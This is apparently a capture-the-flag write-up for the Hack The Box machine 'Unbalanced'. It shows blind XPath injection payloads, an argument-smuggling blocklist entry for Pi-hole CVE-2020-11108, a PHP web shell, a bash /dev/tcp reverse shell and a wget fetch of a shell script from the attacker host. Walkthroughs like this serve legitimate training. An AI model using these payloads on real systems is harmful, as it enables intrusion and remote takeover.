Unbalanced : HTB writeup
Summary
-
Configure proxy settings.
-
Use rsync service to synchronize the directory.
-
Decrypt files obtained from rsync service ( encfs encoded )
-
Access the cache manager to get information regarding hosts.
-
Use XPath injection to get credentials
-
SSH tunneling to access pihole HTTP service and CVE for exploit.
Nmap Scan
**22/tcp** open ** ssh** OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0
)**873/tcp** open ** rsync ** (protocol version 31)
**3128/tcp** open ** http-proxy** Squid http proxy 4.6
Squid Proxy: port 3128
On visiting the HTTP-proxy site:

Since it is a proxy so let’s set proxy on our browser. I use FoxyProxy extension to do that so let’s add a new proxy

Accessing port 80 of 10.10.10.200 using proxy

Now we get a different error message, saying access denied. So there must be some access control mechanisms to allow specific websites.
Since rsync port is also open, let’s enumerate that port as well.
I didn’t know anything about rsync so I researched a bit on it and found this article on digital ocean which explains what rsync is and what it does.
Folders on rsync
$ rsync 10.10.10.200::
conf_backups EncFS-encrypted configuration backups
So we have conf_backups folder, let’s sync it using rsync
$ rsync -r 10.10.10.200::conf_backups .

So we can find that this is encfs encrypted data and we need a password to decode the data since we have .encfs6.xml file. Since we don’t have password so let’s brute force the password.
John to brute force the password
$ /usr/share/john/encfs2john.py rsync/ > ro.john
$ john --wordlist=/usr/share/wordlists/rockyou.txt ro.john
We get : bubblegum
Let’s decrypt the files using the password
$ encfsctl export rsync/ ro/
EncFS Password:
We get decrypted file in the ro/ directory.

We have squid.conf. Now, we have squid.conf file which has the configuration. Most of the line is commented.
$ grep -v "^#" squid.conf | awk NF
-v :invert the selection
^# :anything that starts with #
awk NF :remove blank lines
It removes all the commented and blank lines
Result:
acl localnet src 0.0.0.1-0.255.255.255 # RFC 1122 "this" network (LAN)
acl localnet src 10.0.0.0/8 # RFC 1918 local private network (LAN)
acl localnet src 100.64.0.0/10 # RFC 6598 shared address space (CGN)
acl localnet src 169.254.0.0/16 # RFC 3927 link-local (directly plugged) machines
acl localnet src 172.16.0.0/12 # RFC 1918 local private network (LAN)
acl localnet src 192.168.0.0/16 # RFC 1918 local private network (LAN)
acl localnet src fc00::/7 # RFC 4193 local private network range
acl localnet src fe80::/10 # RFC 4291 link-local (directly plugged) machines
acl SSL_ports port 443
acl Safe_ports port 80 # http
acl Safe_ports port 21 # ftp
acl Safe_ports port 443 # https
acl Safe_ports port 70 # gopher
acl Safe_ports port 210 # wais
acl Safe_ports port 1025-65535 # unregistered ports
acl Safe_ports port 280 # http-mgmt
acl Safe_ports port 488 # gss-http
acl Safe_ports port 591 # filemaker
acl Safe_ports port 777 # multiling http
acl CONNECT method CONNECT
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
http_access allow manager
include /etc/squid/conf.d/*
http_access allow localhost
**acl intranet dstdomain -n intranet.unbalanced.htb**
**acl intranet_net dst -n 172.16.0.0/12**
**http_access allow intranet
http_access allow intranet_net**
**http_access deny all**
http_port 3128
coredump_dir /var/spool/squid
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern . 0 20% 4320
**cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache** **filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events**
cachemgr_passwd disable all
cache disable
So there is access control list in the squid proxy which only allows the domain intranet.unbalanced.htb and IP 172.16.0.0/12 (we will need this later). Also, the password to the cache manager is provided with the following functions enabled
**menu pconn mem diskd fqdncache** **filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events**
Lets first set the entry 10.10.10.200 to intranet.unbalanced.htb in the /etc/hosts file
127.0.0.1 localhost
**10.10.10.200 intranet.unbalanced.htb**
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Accessing intranet.unbalanced.htb using a proxy. The default page redirects us to /intranet.php

I tried most of the injection techniques, but none of them worked.
We also have the password to cachemanager. Documentation states, we can access the cache manager using HTTP service.

Also, the documentation says, the username can be anything. So, we have the password and username can be anything. Let’s access the cachemanager.
Since menu was enabled, accessing
[http://10.10.10.200:3128/squid-internal-mgr/menu](http://10.10.10.200:3128/squid-internal-mgr/menu)
we get a prompt for user name and password
creds:: <any_username>: **Thah$Sh1**

We can find some information on fqdncache
[http://10.10.10.200:3128/squid-internal-mgr/fqdncache](http://10.10.10.200:3128/squid-internal-mgr/fqdncache)

So, we have more virtual hosts.
172.31.179.2 H -001 1 intranet-host2.unbalanced.htb
172.31.179.3 H -001 1 intranet-host3.unbalanced.htb
Since squid proxy’s ACL provides access to intranet.unbalanced.htb we cannot access intranet-host{2,3}.unbalanced.htb by hostname. But 172.16.0.0/12 has access so we can access the sites using the ip address. [* If you dont know what 172.16.0.0/12 is google subnetting *]. 172.31.179.{2,3} lies in the accessible subnet so we can access those networks.
Both 172.31.179.2,172.31.179.3 shows us this page. Tried all kinds of injection but didn’t find anything.

Since there is 172.31.179.{2,3}, I tried accessing 172.31.179.1

There was no redirection, so I manually tried accessing the intranet.php page. Again we get the same page,

But this time we get some data on sqli njection payload. On setting both username and password to ‘ or ‘1’=’1 we get

Other payloads didn’t work. So fired up sqlmap to test, but it could not find any injection.
There was no more so, I asked a friend who solved this box for a nudge, he suggested me to try other injection techniques. I tried, XPath injection and it worked.
Since we have usernames rita , jim , bryan, sarah
Since bryan was administrator, I tried extracting the password of brian. This owasp article shows, how XPATH can be used and injection can be done.
Since the authentication request was a post request with parameters Username and Password . We have a username, so we needed to craft the Password query in such a way that we can extract data
Possible implementation in the server-side
$q = "nodes/node[Username='".$_POST['username']."'and passsword='".$_POST['Password']."']";
Exploitation
Now we have the username so the query becomes
$q = nodes/node[Username='bryan' and password='<payload>']
if payload = ' or <some-condition> or '2'='1
On setting payload
$q = nodes/node[Username='bryan' and Password='' or <some_condition> or '2'='1']
Since '2' =1 is always false that and Password='' is also false so, the **output depends upon the condition of the some_condition**. The conditions could be
*** string-length of node-name : string-length()
* count of child nodes in the parent node : count()
* substrings of a string using : substring()**
In this case, if the condition is true, it outputs all the user data and if false, returns invalid credentials.
Extracting Root Node
Username=bryan&Password=' or string-length(name(/*))=**var** or '2'='1
#on iterating var we get 9
Username=bryan&Password=' or substring(name(/*),**v**,1)='**var'** or '2'='1
#iterating v from 1-9 and var through all ascii printable characters we get **Employees** as root node
Extracting number of child nodes
Username=bryan&Password=' or count(/Employees/*)=**var** or '2'='1
#on iterating we get 4 (number of entries we saw above)
Using the above method, we can extract other subnodes and password of the user Bryan
Extracting Length
Username=bryan&Password=' or string-length(//Employee[position()=3]/Password)=**var** or '2'='1'
Here: I directly used the node "Employee" and verified that position 3 was for user bryan by extracting //Employee[position()=3]/Username. Using the same method, we can extract the password as well and found the password to be
Credentials : bryan: ireallyl0vebubblegum!!!
Used this credentials to login as user bryan and got the shell

TODO file

The intranet part was clear as we had seen the same configuration above.
Pi-Hole docker was running. Pi-Hole is used to block ads in the whole network rather than using adblocker in specific devices.
Viewing ports that box is listening to

Here we can see it is listening to 5553 and 8080 on localhost i.e accessible only from inside.
So I used systemctl to view the status of docker

So the host port 8080 is mapped to container port 80.

On googling the error I found it is about pi hole, so we are in right track.
In order to access using the browser, I tunnelled the port to port 8000.
SSH tunnelling
$ ssh -L 8000:127.0.0.1:8080 [email protected]
On accessing localhost:8000, still getting the same message.

Since pihole has an admin interface, I tried accessing that
http://localhost:8000/admin

The login page asks for password

On trying default credentials it worked with password **admin. **On bottom right corner we can see the version
**Pi-hole Version **v4.3.2 **Web Interface Version **v4.3 **FTL Version **v4.3.1
Exploiting CVE-2020–11108
This is better explained at https://frichetten.com/blog/cve-2020–11108-pihole-rce/
And this version has a vulnerability CVE-2020–11108. The author of cve has an article on how to exploit this feature. If you want more details read the article.
What we need to do is add an entry to the blocklists. settings > blocklists
**http://<your-ip-address>#" -o fun.php -d "**
Hit save and update and listen on port 80. After a few seconds we get a request on the listener. We need to send an HTTP 200 response.

After closing the listener we can see

Now again listen to port 80 and click the update button.

If we don’t receive .domains then something might not be working. Hit enter and write a payload

I uploaded a PHP shell. To get the shell visit
/admin/scripts/pi-hole/php/fun.php
Checking reverse shell
[http://localhost:8000/admin/scripts/pi-hole/php/fun.php?cmd=whoami](http://localhost:8000/admin/scripts/pi-hole/php/fun.php?cmd=whoami)
I tried uploading php reverse shell using this web shell but it was not working for some reasons. So I wrote a simple bash reverse shell and uploaded it into /tmp
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Uploaded the bash reverse shell to /tmp directory
[http://localhost:8000/admin/scripts/pi-hole/php/fun.php?cmd=wget%2010.10.14.125:8181/ro.sh%20-O%20/tmp/ro.sh](http://localhost:8000/admin/scripts/pi-hole/php/fun.php?cmd=wget%2010.10.14.125:8181/ro.sh%20-o%20/tmp/ro.sh)

Executing the script
[http://localhost:8000/admin/scripts/pi-hole/php/fun.php?cmd=/bin/](http://localhost:8000/admin/scripts/pi-hole/php/fun.php?cmd=/bin/bash%20/tmp/ro.sh)
We get a shell
